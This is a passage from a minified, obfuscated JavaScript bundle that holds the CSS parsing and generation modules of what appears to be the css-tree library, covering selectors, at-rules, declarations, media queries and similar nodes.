null!==n&&n[t(1989)](0)===i&&(n=n[t(2984)](1)),null!==m&&m[t(1989)](0)===i&&(m=m[t(2984)](1)),{type:t(1959),loc:this[t(2083)](e,this[t(3718)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3910)](n+r)}else this[e(3910)](n)}else this[e(3910)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2F;return this[t(4285)](this[t(4295)],!0)}function s(){const t=a2F;for(let e,n=1;e=this[t(1080)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(728),c=r(3166),l={name:String,prelude:[r(641),r(4285),null],block:[r(3081),null]};function u(t=!1){const e=r,n=this[e(3718)];let a,c,l=null,u=null;switch(this[e(3377)](o.zu),a=this[e(857)](n+1),c=a[e(1683)](),this[e(3780)](),!1===this[e(4335)]&&this[e(1953)]!==o.X6&&this[e(1953)]!==o.Qq&&(l=this[e(876)]?this[e(4246)](this[e(641)][e(759)](this,a,t),i):i[e(3984)](this,this[e(4323)]),this[e(3780)]()),this[e(1953)]){case o.Qq:this[e(4330)]();break;case o.X6:u=hasOwnProperty[e(3984)](this[e(3166)],c)&&e(997)==typeof this[e(3166)][c][e(2383)]?this[e(3166)][c][e(2383)][e(3984)](this,t):this[e(3081)](s[e(3984)](this))}return{type:e(728),loc:this[e(2083)](n,this[e(3718)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3371)](o.zu,"@"+t[e(3504)]),null!==t[e(1369)]&&this[e(1026)](t[e(1369)]),t[e(2383)]?this[e(1026)](t[e(2383)]):this[e(3371)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(641),s=r(4488),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1683)]()),this[e(3780)](),n=hasOwnProperty[e(3984)](this[e(3166)],t)&&e(997)==typeof this[e(3166)][t][e(1369)]?this[e(3166)][t][e(1369)][e(3984)](this):this[e(1238)](this[e(2637)][e(641)]),this[e(3780)](),!0!==this[e(4335)]&&this[e(1953)]!==o.X6&&this[e(1953)]!==o.Qq&&this[e(1581)](e(1712)),{type:e(641),loc:this[e(1999)](n),children:n}}function l(t){this[r(489)](t)}},1400:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2F;this[t(4335)]&&this[t(1581)](t(3058));const e=this[t(3718)];let n=!1;return this[t(3913)](s)?(n=!0,this[t(4330)]()):this[t(3913)](l)||this[t(3377)](o.Vy),this[t(3913)](l)?this[t(1989)](this[t(3718)]+1)!==a?(this[t(4330)](),this[t(3377)](o.Vy)):n&&this[t(1581)](t(4301),this[t(780)]):n&&this[t(1581)](t(2210)),{type:t(3840),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e)}}function h(){const t=a2F,e=this[t(3718)],n=this[t(1989)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1581)](t(3810)),this[t(4330)](),n!==a&&(this[t(3913)](a)||this[t(1581)](t(2161)),this[t(4330)]()),this[t(857)](e)}const f=r(2548),m={name:r(3840),matcher:[String,null],value:[r(3954),r(3840),null],flags:[String,null]};function p(){const t=r,e=this[t(3718)];let n,i=null,s=null,a=null;return this[t(3377)](o.hk),this[t(3780)](),n=d[t(3984)](this),this[t(3780)](),this[t(1953)]!==o.Oh&&(this[t(1953)]!==o.Vy&&(i=h[t(3984)](this),this[t(3780)](),s=this[t(1953)]===o.Qf?this[t(3954)]():this[t(3840)](),this[t(3780)]()),this[t(1953)]===o.Vy&&(a=this[t(2286)](o.Vy),this[t(3780)]())),this[t(3377)](o.Oh),{type:t(2548),loc:this[t(2083)](e,this[t(3718)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3371)](o._i,"["),this[e(1026)](t[e(3504)]),null!==t[e(1397)]&&(this[e(3910)](t[e(1397)]),this[e(1026)](t[e(1020)])),null!==t[e(2940)]&&this[e(3371)](o.Vy,t[e(2940)]),this[e(3371)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2F(4285)](null,!0)}function a(){const t=a2F;return this[t(4246)](this[t(2550)],s)}function c(){const t=a2F;return this[t(4285)](this[t(1181)],!0)}function l(){const t=a2F;if(this[t(1953)]===o.Qq)return c[t(3984)](this,this[t(4323)]);const e=this[t(4246)](this[t(716)],c);return this[t(1953)]===o.Qq&&this[t(4330)](),e}const u=r(3081),d=r(2383),h={children:[[r(728),r(2550),r(716)]]};function f(t){const e=r,n=t?l:a,c=this[e(3718)];let u=this[e(4103)]();this[e(3377)](o.X6);t:for(;!this[e(4335)];)switch(this[e(1953)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(4330)]();break;case o.zu:u[e(923)](this[e(4246)](this[e(728)][e(759)](this,t),s));break;default:t&&this[e(3913)](i)?u[e(923)](a[e(3984)](this)):u[e(923)](n[e(3984)](this))}return this[e(4335)]||this[e(3377)](o.Q0),{type:e(3081),loc:this[e(2083)](c,this[e(3718)]),children:u}}function m(t){const e=r;this[e(3371)](o.X6,"{"),this[e(489)](t,(t=>{const n=e;n(716)===t[n(3981)]&&this[n(3371)](o.Qq,";")})),this[e(3371)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3652),s={children:[[]]};function a(t,e){const n=r,i=this[n(3718)];let s=null;return this[n(3377)](o.hk),s=t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.Oh),{type:n(3652),loc:this[n(2083)](i,this[n(3718)]),children:s}}function c(t){const e=r;this[e(3371)](o._i,"["),this[e(489)](t),this[e(3371)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1218),s=[];function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.zG),{type:t(1218),loc:this[t(2083)](e,this[t(3718)])}}function c(){const t=r;this[t(3371)](o.zG,t(3384))}},1585:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3756),s=[];function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.lh),{type:t(3756),loc:this[t(2083)](e,this[t(3718)])}}function c(){const t=r;this[t(3371)](o.lh,t(547))}},1052:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1575),a={name:String};function c(){const t=r;return this[t(3768)](i),{type:t(1575),loc:this[t(2083)](this[t(3718)]-1,this[t(780)]),name:this[t(2286)](o.Vy)}}function l(t){const e=r;this[e(3371)](o._i,"."),this[e(3371)](o.Vy,t[e(3504)])}},2347:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3902),u={name:String};function d(){const t=r,e=this[t(3718)];let n;switch(this[t(1953)]){case o.M$:n=" ";break;case o._i:switch(this[t(1989)](this[t(3718)])){case a:case i:case c:this[t(4330)]();break;case s:this[t(4330)](),this[t(847)](t(2046)),this[t(3768)](s);break;default:this[t(1581)](t(4194))}n=this[t(857)](e)}return{type:t(3902),loc:this[t(2083)](e,this[t(3718)]),name:n}}function h(t){const e=r;this[e(3910)](t[e(3504)])}},4916:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(994),c={value:String};function l(){const t=r,e=this[t(3718)];let n=this[t(780)];return this[t(3377)](o.Mw),n-e+2>=2&&this[t(1989)](n-2)===i&&this[t(1989)](n-1)===s&&(n-=2),{type:t(994),loc:this[t(2083)](e,this[t(3718)]),value:this[t(2795)](e+2,n)}}function u(t){const e=r;this[e(3371)](o.Mw,"/*"+t[e(1020)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3089),a={kind:String,children:[[r(3840),r(509),r(2398),r(3180),r(2542)]]};function c(t){const e=r;return this[e(3442)](1)===o.Vy&&i[e(2112)](this[e(3442)](2))?this[e(509)](t):this[e(3180)](t)}const l={media:c,container:c,supports(){return this[r(2542)]()}};function u(t=r(524)){const e=r,n=this[e(4103)]();t:for(;!this[e(4335)];)switch(this[e(1953)]){case o.Mw:case o.M$:this[e(4330)]();continue;case o.Vy:n[e(923)](this[e(3840)]());break;case o.AJ:{let r=this[e(4246)]((()=>l[t][e(3984)](this,t)),(()=>null));r||(r=this[e(4246)]((()=>{const n=e;this[n(3377)](o.AJ);const r=this[n(3089)](t);return this[n(3377)](o.no),r}),(()=>this[e(495)](t)))),n[e(923)](r);break}case o.zt:{let r=this[e(4246)]((()=>this[e(2398)](t)),(()=>null));r||(r=this[e(495)](t)),n[e(923)](r);break}default:break t}return n[e(4121)]&&this[e(1581)](e(2797)),{type:e(3089),loc:this[e(1999)](n),kind:t,children:n}}function d(t){const e=r;t[e(489)][e(2285)]((t=>{const n=e;n(3089)===t[n(3981)]?(this[n(3371)](o.AJ,"("),this[n(1026)](t),this[n(3371)](o.no,")")):this[n(1026)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2F;return this[t(4285)](this[t(4088)],!0)}function m(){const t=a2F;return this[t(4285)](this[t(4088)],!1)}function p(){const t=a2F,e=this[t(4323)],n=this[t(3172)]();return t(4285)!==n[t(3981)]&&!1===this[t(4335)]&&this[t(1953)]!==i.Qq&&!1===this[t(3913)](s)&&!1===this[t(615)](e)&&this[t(1581)](),n}const g=r(716),w=r(523),b={important:[Boolean,String],property:String,value:[r(3172),r(4285)]};function y(){const t=r,e=this[t(3718)],n=this[t(4323)],a=x[t(3984)](this),c=(0,o.vs)(a),l=c?this[t(1205)]:this[t(3586)],u=c?m:f;let d,h=!1;this[t(3780)](),this[t(3377)](i.Qx);const g=this[t(4323)];if(c||this[t(3780)](),d=l?this[t(4246)](p,u):u[t(3984)](this,this[t(4323)]),c&&t(3172)===d[t(3981)]&&d[t(489)][t(4121)])for(let e=g-this[t(4323)];e<=0;e++)if(this[t(1080)](e)===i.M$){d[t(489)][t(1252)]({type:t(4027),loc:null,value:" "});break}return this[t(3913)](s)&&(h=A[t(3984)](this),this[t(3780)]()),!1===this[t(4335)]&&this[t(1953)]!==i.Qq&&!1===this[t(615)](n)&&this[t(1581)](),{type:t(716),loc:this[t(2083)](e,this[t(3718)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3371)](i.Vy,t[e(2565)]),this[e(3371)](i.Qx,":"),this[e(1026)](t[e(1020)]),t[e(632)]&&(this[e(3371)](i._i,"!"),this[e(3371)](i.Vy,!0===t[e(632)]?e(632):t[e(632)]))}function x(){const t=r,e=this[t(3718)];if(this[t(1953)]===i._i)switch(this[t(1989)](this[t(3718)])){case u:case c:case d:case a:case l:this[t(4330)]();break;case h:this[t(4330)](),this[t(3913)](h)&&this[t(4330)]()}return this[t(1953)]===i.Vw?this[t(3377)](i.Vw):this[t(3377)](i.Vy),this[t(857)](e)}function A(){const t=r;this[t(3377)](i._i),this[t(3780)]();const e=this[t(2286)](i.Vy);return t(632)===e||e}},513:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2F;return this[t(4285)](this[t(1181)],!0)}const a=r(3269),c={children:[[r(716),r(728),r(2550)]]};function l(){const t=r,e=this[t(4103)]();for(;!this[t(4335)];)switch(this[t(1953)]){case o.M$:case o.Mw:case o.Qq:this[t(4330)]();break;case o.zu:e[t(923)](this[t(4246)](this[t(728)][t(759)](this,!0),s));break;default:this[t(3913)](i)?e[t(923)](this[t(4246)](this[t(2550)],s)):e[t(923)](this[t(4246)](this[t(716)],s))}return{type:t(3269),loc:this[t(1999)](e),children:e}}function u(t){const e=r;this[e(489)](t,(t=>{const n=e;n(716)===t[n(3981)]&&this[n(3371)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2877),s={value:String,unit:String};function a(){const t=r,e=this[t(3718)],n=this[t(3909)](o.fg);return{type:t(2877),loc:this[t(2083)](e,this[t(3718)]),value:n,unit:this[t(2795)](e+n[t(4044)],this[t(3718)])}}function c(t){const e=r;this[e(3371)](o.fg,t[e(1020)]+t[e(2670)])}},3723:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(509),a={kind:String,name:String,value:[r(3840),r(1809),r(2877),r(2448),r(4395),null]};function c(t){const e=r,n=this[e(3718)];let s,a=null;if(this[e(3377)](o.AJ),this[e(3780)](),s=this[e(2286)](o.Vy),this[e(3780)](),this[e(1953)]!==o.no){switch(this[e(3377)](o.Qx),this[e(3780)](),this[e(1953)]){case o.wN:a=this[e(3822)](1)===o._i?this[e(2448)]():this[e(1809)]();break;case o.fg:a=this[e(2877)]();break;case o.Vy:a=this[e(3840)]();break;case o.zt:a=this[e(4246)]((()=>{const t=e,n=this[t(4395)](this[t(1238)],this[t(2637)][t(3172)]);return this[t(3780)](),this[t(3913)](i)&&this[t(1581)](),n}),(()=>this[e(2448)]()));break;default:this[e(1581)](e(1706))}this[e(3780)]()}return this[e(4335)]||this[e(3377)](o.no),{type:e(509),loc:this[e(2083)](n,this[e(3718)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3371)](o.AJ,"("),this[e(3371)](o.Vy,t[e(3504)]),null!==t[e(1020)]&&(this[e(3371)](o.Qx,":"),this[e(1026)](t[e(1020)])),this[e(3371)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2398),s={kind:String,feature:String,value:[r(716),r(3965)]};function a(t,e){const n=r,o=(this[n(1471)][t]||{})[e];return n(997)!=typeof o&&this[n(1581)](n(3380)+e+"()"),o}function c(t=r(3304)){const e=r,n=this[e(3718)],i=this[e(3797)](),s=a[e(3984)](this,t,i[e(1683)]());this[e(3780)]();const c=this[e(4246)]((()=>{const t=e,n=this[t(4323)],r=s[t(3984)](this);return!1===this[t(4335)]&&!1===this[t(615)](n)&&this[t(1581)](),r}),(()=>this[e(4285)](null,!1)));return this[e(4335)]||this[e(3377)](o.no),{type:e(2398),loc:this[e(2083)](n,this[e(3718)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3371)](o.zt,t[e(2414)]+"("),this[e(1026)](t[e(1020)]),this[e(3371)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3180),u={kind:String,left:[r(3840),r(1809),r(2877),r(2448),r(4395)],leftComparison:String,middle:[r(3840),r(1809),r(2877),r(2448),r(4395)],rightComparison:[String,null],right:[r(3840),r(1809),r(2877),r(2448),r(4395),null]};function d(){const t=r;switch(this[t(3780)](),this[t(1953)]){case o.wN:return this[t(3913)](i,this[t(1319)](1))?this[t(2448)]():this[t(1809)]();case o.fg:return this[t(2877)]();case o.Vy:return this[t(3840)]();case o.zt:return this[t(4246)]((()=>{const e=t,n=this[e(4395)](this[e(1238)],this[e(2637)][e(3172)]);return this[e(3780)](),this[e(3913)](i)&&this[e(1581)](),n}),(()=>this[t(2448)]()));default:this[t(1581)](t(1706))}}function h(t){const e=r;if(this[e(3780)](),this[e(3913)](s)||this[e(3913)](c)){const t=this[e(3972)][this[e(3718)]];return this[e(4330)](),this[e(3913)](a)?(this[e(4330)](),t+"="):t}if(this[e(3913)](a))return"=";this[e(1581)](e(3748)+(t?e(2837):"")+e(1144))}function f(t=r(3304)){const e=r,n=this[e(3718)];this[e(3780)](),this[e(3377)](o.AJ);const i=d[e(3984)](this),s=h[e(3984)](this,e(3840)===i[e(3981)]),a=d[e(3984)](this);let c=null,l=null;return this[e(3822)](0)!==o.no&&(c=h[e(3984)](this),l=d[e(3984)](this)),this[e(3780)](),this[e(3377)](o.no),{type:e(3180),loc:this[e(2083)](n,this[e(3718)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3371)](o.AJ,"("),this[e(1026)](t[e(1307)]),this[e(3910)](t[e(2468)]),this[e(1026)](t[e(913)]),t[e(1732)]&&(this[e(3910)](t[e(3421)]),this[e(1026)](t[e(1732)])),this[e(3371)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4395),s=r(997),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3718)],s=this[n(3797)](),a=s[n(1683)]();let c;return c=e[n(1287)](a)?e[a][n(3984)](this,e):t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.no),{type:n(4395),loc:this[n(2083)](i,this[n(3718)]),name:s,children:c}}function l(t){const e=r;this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(495),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3718)];let i=null;this[e(1953)]===o.zt?i=this[e(3797)]():this[e(3377)](o.AJ);const s=this[e(4246)]((()=>{const t=e,n=this[t(4323)],r=this[t(1238)](this[t(2637)][t(3172)]);return!1===this[t(4335)]&&!1===this[t(615)](n)&&this[t(1581)](),r}),(()=>this[e(1234)](this[e(4285)](null,!1))));return this[e(4335)]||this[e(3377)](o.no),{type:e(495),loc:this[e(2083)](n,this[e(3718)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(997)]?this[e(3371)](o.zt,t[e(997)]+"("):this[e(3371)](o.AJ,"("),this[e(489)](t),this[e(3371)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2409),s=r(4333),a={value:String};function c(){const t=r,e=this[t(3718)];return this[t(3377)](o.Vw),{type:t(4333),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e+1)}}function l(t){const e=r;this[e(3371)](o.Vw,"#"+t[e(1020)])}},7905:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3524),s={name:String};function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.Vw),{type:t(3524),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e+1)}}function c(t){const e=r;this[e(3371)](o._i,"#"+t[e(3504)])}},8586:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3840),s={name:String};function a(){const t=r;return{type:t(3840),loc:this[t(2083)](this[t(3718)],this[t(780)]),name:this[t(2286)](o.Vy)}}function c(t){const e=r;this[e(3371)](o.Vy,t[e(3504)])}},5204:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1432),a={name:String};function c(){const t=r;let e=this[t(3718)],n=this[t(2286)](o.Vy);for(;this[t(3913)](i);)this[t(3377)](o._i),n+="."+this[t(2286)](o.Vy);return{type:t(1432),loc:this[t(2083)](e,this[t(3718)]),name:n}}function l(t){const e=r;this[e(3910)](t[e(3504)])}},4476:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1941),s={children:[[r(1432)]]};function a(){const t=r,e=this[t(4103)]();for(this[t(3780)]();!this[t(4335)]&&(e[t(923)](this[t(1432)]()),this[t(3442)](0)===o.A9);)this[t(3780)](),this[t(4330)](),this[t(3780)]();return{type:t(1941),loc:this[t(1999)](e),children:e}}function c(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2953),s={modifier:[String,null],mediaType:[String,null],condition:[r(3089),null]};function a(){const t=r,e=this[t(3718)];let n=null,i=null,s=null;if(this[t(3780)](),this[t(1953)]===o.Vy&&this[t(3442)](1)!==o.AJ){const e=this[t(2286)](o.Vy),r=e[t(1683)]();switch(t(2811)===r||t(4441)===r?(this[t(3780)](),n=r,i=this[t(2286)](o.Vy)):i=e,this[t(3442)](0)){case o.Vy:this[t(3780)](),this[t(847)](t(1827)),s=this[t(3089)](t(524));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1581)](t(3435))}}else switch(this[t(1953)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3089)](t(524));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1581)](t(3435))}return{type:t(2953),loc:this[t(2083)](e,this[t(3718)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2873)]?(t[e(3769)]&&this[e(3371)](o.Vy,t[e(3769)]),this[e(3371)](o.Vy,t[e(2873)]),t[e(4134)]&&(this[e(3371)](o.Vy,e(1827)),this[e(1026)](t[e(4134)]))):t[e(4134)]&&this[e(1026)](t[e(4134)])}},4037:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3932),s={children:[[r(2953)]]};function a(){const t=r,e=this[t(4103)]();for(this[t(3780)]();!this[t(4335)]&&(e[t(923)](this[t(2953)]()),this[t(1953)]===o.A9);)this[t(4330)]();return{type:t(3932),loc:this[t(1999)](e),children:e}}function c(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2007),a={};function c(){const t=r,e=this[t(3718)];return this[t(3768)](i),{type:t(2007),loc:this[t(2083)](e,this[t(3718)])}}function l(){this[r(3371)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2700),s={nth:[r(1959),r(3840)],selector:[r(1469),null]};function a(){const t=r;this[t(3780)]();const e=this[t(3718)];let n,o=e,i=null;return n=this[t(2280)](0,t(1883))||this[t(2280)](0,t(4329))?this[t(3840)]():this[t(1959)](),o=this[t(3718)],this[t(3780)](),this[t(2280)](0,"of")&&(this[t(4330)](),i=this[t(1469)](),o=this[t(3718)]),{type:t(2700),loc:this[t(2083)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1026)](t[e(3834)]),null!==t[e(3005)]&&(this[e(3371)](o.Vy,"of"),this[e(1026)](t[e(3005)]))}},1740:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1809),s={value:String};function a(){const t=r;return{type:t(1809),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:this[t(2286)](o.wN)}}function c(t){const e=r;this[e(3371)](o.wN,t[e(1020)])}},5509:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(557),i={value:String};function s(){const t=r,e=this[t(3718)];return this[t(4330)](),{type:t(557),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e)}}function a(t){const e=r;this[e(3910)](t[e(1020)])}},7345:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1819),s={children:[[]]};function a(t,e){const n=r,i=this[n(3718)];let s=null;return this[n(3377)](o.AJ),s=t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.no),{type:n(1819),loc:this[n(2083)](i,this[n(3718)]),children:s}}function c(t){const e=r;this[e(3371)](o.AJ,"("),this[e(489)](t),this[e(3371)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1744),s={value:String};function a(){const t=r;return{type:t(1744),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:this[t(3909)](o.Ne)}}function c(t){const e=r;this[e(3371)](o.Ne,t[e(1020)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1467),s=r(997),a={name:String,children:[[r(4285)],null]};function c(){const t=r,e=this[t(3718)];let n,i,s=null;return this[t(3377)](o.Qx),this[t(1953)]===o.zt?(n=this[t(3797)](),i=n[t(1683)](),this[t(3822)](0)==o.no?s=this[t(4103)]():hasOwnProperty[t(3984)](this[t(1516)],i)?(this[t(3780)](),s=this[t(1516)][i][t(3984)](this),this[t(3780)]()):(s=this[t(4103)](),s[t(923)](this[t(4285)](null,!1))),this[t(3377)](o.no)):n=this[t(2286)](o.Vy),{type:t(1467),loc:this[t(2083)](e,this[t(3718)]),name:n,children:s}}function l(t){const e=r;this[e(3371)](o.Qx,":"),null===t[e(489)]?this[e(3371)](o.Vy,t[e(3504)]):(this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3707),s=r(997),a={name:String,children:[[r(4285)],null]};function c(){const t=r,e=this[t(3718)];let n,i,s=null;return this[t(3377)](o.Qx),this[t(3377)](o.Qx),this[t(1953)]===o.zt?(n=this[t(3797)](),i=n[t(1683)](),this[t(3822)](0)==o.no?s=this[t(4103)]():hasOwnProperty[t(3984)](this[t(1516)],i)?(this[t(3780)](),s=this[t(1516)][i][t(3984)](this),this[t(3780)]()):(s=this[t(4103)](),s[t(923)](this[t(4285)](null,!1))),this[t(3377)](o.no)):n=this[t(2286)](o.Vy),{type:t(3707),loc:this[t(2083)](e,this[t(3718)]),name:n,children:s}}function l(t){const e=r;this[e(3371)](o.Qx,":"),this[e(3371)](o.Qx,":"),null===t[e(489)]?this[e(3371)](o.Vy,t[e(3504)]):(this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2F;switch(this[t(3780)](),this[t(1953)]){case o.wN:return this[t(1809)]();case o.zt:return this[t(4395)](this[t(1238)],this[t(2637)][t(3172)]);default:this[t(1581)](t(3899))}}const a=r(2448),c={left:[r(1809),r(4395)],right:[r(1809),r(4395),null]};function l(){const t=r,e=this[t(3718)],n=s[t(3984)](this);let o=null;return this[t(3780)](),this[t(3913)](i)&&(this[t(3768)](i),o=s[t(3984)](this)),{type:t(2448),loc:this[t(2083)](e,this[t(3718)]),left:n,right:o}}function u(t){const e=r;this[e(1026)](t[e(1307)]),this[e(3371)](o._i,"/"),t[e(1732)]?this[e(1026)](t[e(1732)]):this[e(1026)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2F;return this[t(4323)]>0&&this[t(1080)](-1)===o.M$?this[t(4323)]>1?this[t(2149)](this[t(4323)]-1):this[t(1528)]:this[t(3718)]}const s=r(4285),a={value:String};function c(t,e){const n=r,o=this[n(2149)](this[n(4323)]);let s;return this[n(3632)](this[n(4323)],t||this[n(3760)]),s=e&&this[n(3718)]>o?i[n(3984)](this):this[n(3718)],{type:n(4285),loc:this[n(2083)](o,s),value:this[n(2795)](o,s)}}function 